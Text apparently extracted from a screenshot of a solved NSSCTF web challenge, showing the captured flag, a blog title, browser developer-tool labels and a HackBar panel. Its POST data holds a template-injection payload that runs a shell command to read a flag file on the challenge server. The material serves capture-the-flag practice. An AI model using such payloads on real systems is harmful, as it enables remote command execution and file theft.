 FuuuuuuuuuuunyWeb
NSSCTF{bcf91779-06bb-4068-ae29-b35736ecbafe}
BOOGIPOP'S BLOG
模板都一样我很抱歉OVO BUT YOU CAN POST ME A DATA
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node6.anna.nssctf.cn:28034/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
data={if system("cat /flag_13_searchmaster")}{/if}
H Connection: keep-alive